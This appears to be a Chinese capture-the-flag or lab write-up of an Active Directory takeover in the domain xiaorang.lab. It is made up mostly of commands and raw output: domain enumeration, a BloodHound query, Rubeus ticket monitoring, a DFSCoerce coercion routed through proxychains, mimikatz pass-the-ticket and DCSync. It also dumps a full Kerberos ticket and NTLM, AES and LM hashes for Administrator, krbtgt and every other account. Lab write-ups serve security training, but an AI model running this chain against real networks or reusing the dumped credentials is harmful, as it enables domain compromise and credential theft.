DC01$ ==>>> Windows Server 2016 Datacenter [10.0 (14393)] ==>>> 172.22.4.7 [i] ADCS has not found! [i] Domain Exchange Server: 0 found [i] Domain All DNS: [+] Domain Dns 3 found,Saved in All_DNS.csv [i] Domain Trusts: 0 found [i] SPN: 39 found [i] Domain GPOs: 2 found [i] Domain Admins: 1 users found [+]Administrator [i] Enterprise Admins: 1 users found [+]Administrator [i] administrators: 1 users found [+]Administrator [i] Backup Operators: 0 users found [i] Users: 6 found [i] User with Mail: 0 found [i] Only_name_and_Useful_Users: 3 found [i] Only_admincount=1_andUseful_Users: 1 found [i] Locked Users: 0 found [i] Disabled Users: 3 found [i] Users with passwords not set to expire: 2 found [i] Domain Computers: 5 found [i] Only_name_and_Useful_computers: 5 found [i] Groups: 49 found [i] Domain OUs: 1 found [i] LAPS Not found [i] LAPS passwords: 0 found [i] SensitiveDelegate Users: 0 found [i] AsReproast Users: 0 found [i] Kerberoast Users: 1 found [+] CN=krbtgt,CN=Users,DC=xiaorang,DC=lab ==>>> kadmin/changepw [i] SIDHistory Users: 0 found [i] CreatorSID Users: 2 found [+] WIN-3X7U15C2XDM$ ==>>> Marcus [+] WIN-YUUAW2QG9MF$ ==>>> Marcus [i] RBCD Users: 0 found [i] Unconstrained Deligation Users: 1 found [+] WIN19$ [i] Constrained Deligation Users: 0 found [i] Krbtgt password last set time: 2022-06-22 22:54:34 +0800 CST [i] CSVs written to 'csv' directory in C:\Users\hey\Desktop\hvv [i] Execution took 104.7796ms

1 MATCH (c:Computer) WHERE c.unconstraineddelegation = true RETURN c

查询到非约束委派系统的最短路径:无约束委派的机器可以在身份验证时缓存用户的 Kerberos 票据,因此攻击者如果能控制这些机器,就可能伪造高权限用户的身份进行攻击。
WIN19 和 DC01 都存在非约束性委托(一般不额外设置的话,DC默认非约束性委派),那接下来就是利用非约束性委派。
此时发现一个约束性委派;那么只要域控来访问我们的服务,就会在我们本地的lsass进程中缓存目标的TGT。
1 2 [i] Unconstrained Deligation Users: 1 found [+] WIN19$

上传一个Rubeus,准备进行抓取票据
1 Rubeus.exe monitor /interval:1 /filteruser:DC01$


用dfscoerce触发rpc使dc向WIN19认证:
1 proxychains python dfscoerce.py -u "WIN19$" -hashes :d01fd085bcbb1b3e19896cb1e4162073 -d xiaorang.lab win19 172.22.4.7
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 C:\Users\hey\Desktop\hvv>Rubeus2.1.exe monitor /interval:1 /nowrap /targetuser:DC01$ ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.1 [*] Action: TGT Monitoring [*] Target user : DC01$ [*] Monitoring every 1 seconds for new TGTs [*] 2025/3/12 3:11:26 UTC - Found new TGT: User : DC01$@XIAORANG.LAB StartTime : 2025/3/12 10:27:24 EndTime : 2025/3/12 20:27:24 RenewTill : 2025/3/19 10:27:24 Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable Base64EncodedTicket : doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD65q8VkqtUiRgeauru0qXfjqAtqTAsd1bbH8E20oar7EjoVc14hjze+g89paWsxMcBS9jlAr7Mbz9PrPDkgxyQBvf4lXANx4vZVsgznFFTBMoBuZTEqkS3/gEUdnoPl/HhhSXTzagsPoGt8xHuQE1lAxa1ooT6hKOmfRdb/qmEncQ6GT0Xy3u2Ttskj2ZVaeYeiz4jwjgU9H16VM7gumc2wJFg5h51asYWOxF9xYxDLImK6EsiO1eelbvPFPa98lctkN+Ppba1RJ078nSDI3Q5Ky57Fa7wMc3KGjjNsWj7EwFSNO0AicNoL2PSAdoNDckT1W8R1ou7W99kCwK1FYqmmyvECOxPMo4/XglMo1a9CjNpqGQDNJYaAleU4wH6kMxoXg/+iBasHXqzYqUJJ9rh/2n0WmFbLYHTaNiQ9WvzSv2FM4K0m/oYTJixCfOBmbjy/++3/eVNBNmKvuvONVFgaR7Rn7Nw8SR6cha0EK5Y05uIvuIgUPIMgZ00kwvqLIhRviQnUQi1r5JAfpHGCS7t3O18K8mMZ5u8H1qmngAbLwfj7tSA3hJgeMMrZSK+EQTyOvIQ3OsI3fRlzS8GJXwtX74UU7ndZzuxAeuf01BhlM1igtfvmLQQclktMHqzJHqB0+dRCfT59hjvBZ/ub4pMGHgFYQJQAhFuZ195w9zLKk61uvLf9KnFYJ8pDfu8Gd5NqRAPkX6y4yrboU7xIh9hJGX4Wx1zqLYlYgQjyv1hpnEiuew+UmooAJIuEanjg4dYzvZnM6CJ3c5TTXJWD0OPM5taJYtXH199CoT4Sd4gOnd5ofLgFPalJ6MyJTKVLNeZ/OqfZfQJY9iYY3Lk4CHACm8SShcNfLtlUmTIVQlxZfDHKxwONAhfn3rT7klFnTtWV+topMVosyui9q44lNaMHSlv4KpoVGIpAQnqxxKkQkar3UP1IXKfHY6KPPUyw/PFSq0+g/wDFsIEpikjs3NQtB8FPuy8A9Zkz6NehYQoq0sQ1AjQxk1abAYe2tIcDE37rzSpzySfYuzGbjtQXT0Nk+iYT/xHtzayu01w9AUnvHpO1DxzIZ65aOIA2103m971qlsCOedMuvmOfhoJmiwJF+wdTrfB0TVJUSiEvLhQptFXoIsQOVX11UOLbBkk8ZkQnKGNuUQiU/2PfU8SrO2QLoLnIpQW9DmSYJvgWajZS9pQvfAEA1EiM3sh0mdIEaohaGxFScL0ZrMPlydeKRrXVTHsCOes2AKj7fsOsQs6ay29YtfFb/hiqZ8GRX5yVJLXbkIFfsuzdK12PtZjEDimSsThBzpyok2M1bnGiuTOfnsVpiP/FxMkzPavcQpTzy8HShKksNOAOmZBJh5WzZwnRZhXoQQoeBxhdinAyaZpLDBL5tx9dB4NZNHUUUrt227QoscGE+FHiUqWIqlQaZsTH4laMtjq7pVQPdJLAr5GjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCnZIVYGj6HT45F+/PX1NrUZZT0q2JcA/h8Nk4YF3XREaEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI1MDMxMjAyMjcyNFqmERgPMjAyNTAzMTIxMjI3MjRapxEYDzIwMjUwMzE5MDIyNzI0WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg== [*] Ticket cache size: 1 ┌──(hey㉿kali)-[~/Desktop/DFSCoerce-main] └─$ proxychains python dfscoerce.py -u "WIN19$" -hashes :d01fd085bcbb1b3e19896cb1e4162073 -d xiaorang.lab win19 172.22.4.7 [proxychains] config file found: /etc/proxychains4.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 [-] Connecting to ncacn_np:172.22.4.7[\PIPE\netdfs] [proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.4.7:445 ... OK [+] Successfully bound! [-] Sending NetrDfsRemoveStdRoot! NetrDfsRemoveStdRoot ServerName: 'win19\x00' RootShare: 'test\x00' ApiFlags: 1 DFSNM SessionError: code: 0x490 - ERROR_NOT_FOUND - Element not found.

用DCSync功能获得域控哈希
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 C:\Users\hey\Desktop\hvv>mimikatz.exe "kerberos::purge" "kerberos::ptt DC01.kirbi" "lsadump::dcsync /domain:xiaorang.lab /user:administrator" "exit" .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # kerberos::purge Ticket(s) purge for current session is OK mimikatz(commandline) # kerberos::ptt DC01.kirbi * File: 'DC01.kirbi': OK mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:administrator [DC] 'xiaorang.lab' will be the domain [DC] 'DC01.xiaorang.lab' will be the DC server [DC] 'administrator' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) Object RDN : Administrator ** SAM ACCOUNT ** SAM Username : Administrator Account Type : 30000000 ( USER_OBJECT ) User Account Control : 00000200 ( NORMAL_ACCOUNT ) Account expiration : 1601/1/1 8:00:00 Password last change : 2025/3/12 10:27:19 Object Security ID : S-1-5-21-1913786442-1328635469-1954894845-500 Object Relative ID : 500 Credentials: Hash NTLM: 4889f6553239ace1f7c47fa2c619c252 ntlm- 0: 4889f6553239ace1f7c47fa2c619c252 ntlm- 1: 4889f6553239ace1f7c47fa2c619c252 ntlm- 2: 4889f6553239ace1f7c47fa2c619c252 ntlm- 3: 4889f6553239ace1f7c47fa2c619c252 lm - 0: ee233c381fb4e31156a2c3ca3c555c89 lm - 1: c85dde08887e3cb5ba12e30b38f82bbd lm - 2: 501524da002da231a2207b12ba8b47e7 Supplemental Credentials: * Primary:NTLM-Strong-NTOWF * Random Value : 127f08cdf0042794919f960487ec0969 * Primary:Kerberos-Newer-Keys * Default Salt : XIAORANG.LABAdministrator Default Iterations : 4096 Credentials aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3 aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42 des_cbc_md5 (4096) : 64feb058753bf1a2 OldCredentials aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3 aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42 des_cbc_md5 (4096) : 64feb058753bf1a2 OlderCredentials aes256_hmac (4096) : 23b87fd9c4a80c58fb0d71e2a0d5fc82b7de27156d039ad791093aa88ca95eb3 aes128_hmac (4096) : 3a4807b53f305c84603ff072655a5c42 des_cbc_md5 (4096) : 64feb058753bf1a2 * Primary:Kerberos * Default Salt : XIAORANG.LABAdministrator Credentials des_cbc_md5 : 64feb058753bf1a2 OldCredentials des_cbc_md5 : 64feb058753bf1a2 * Packages * NTLM-Strong-NTOWF * Primary:WDigest * 01 1fd4772b6f3fea5f0a5a234dde150efb 02 70b5ab2d5931d45749e4f10b80a70466 03 0d71e6115a7e5850b3e4c777aba623df 04 1fd4772b6f3fea5f0a5a234dde150efb 05 354a5ce3ca3629c6ca77a73b462c0a7f 06 a692fc773761b7edf3a3cad332053a85 07 3b3bf4f20b86e7f890d2a6f748684c86 08 511be1f8053c22c147fe774e84f6cfa0 09 5cd37846466bba0ab01d0a4fb8fd421a 10 5c90774e68ba65b15563d817ea03be1d 11 1aa618d4990ce0b031f56c35b00ef135 12 511be1f8053c22c147fe774e84f6cfa0 13 385ea61fafea315b384cff461b9e114c 14 ee5a115e84919b46e718c6c4294dba78 15 729b4c3a8edab7f12e037ec161293f44 16 e3ff26cc0629c51fc68f18ce47173f45 17 bd6d0bafad3f99c28a9a18d9e5351763 18 359507105fa376c918a80f7fb982446a 19 20ad44fe17377c5f3815358c33ca7c34 20 330fb8b3848b024ba40a8cef987d6795 21 ec544c990f343fe338a4667f3791e5ab 22 d528c47b4f30acdeb5bf49f49fed7d64 23 41bb0903f6c2129f27bfa06e6d9b186b 24 b5c4fc8c656c14829c0da25e0852582a 25 8bba781aff9bb5e7939f73c216d0e750 26 d3bb8972f7c7ffbc5b22392125c4e21f 27 dd97e0d53b5d1ae346029810cf74d0b8 28 0c084ded5672573ee7c4127ab474f930 29 c922d791de366eedeb97c1bd0798d6ff mimikatz(commandline) # exit Bye! C:\Users\hey\Desktop\hvv>mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv [DC] 'xiaorang.lab' will be the domain [DC] 'DC01.xiaorang.lab' will be the DC server [DC] Exporting domain 'xiaorang.lab' [rpc] Service : ldap [rpc] AuthnSvc : GSS_NEGOTIATE (9) 502 krbtgt 767e06b9c74fd628dd13785006a9092b 514 1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512 1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512 1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096 1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096 1000 DC01$ 0cd10797449f7f54df7f581f00d5814e 532480 500 Administrator 4889f6553239ace1f7c47fa2c619c252 512 1103 FILESERVER$ 9f3b33085143065f35ad86fbd3868547 4096 1104 WIN19$ d01fd085bcbb1b3e19896cb1e4162073 528384 mimikatz(commandline) # exit Bye! C:\Users\hey\Desktop\hvv>
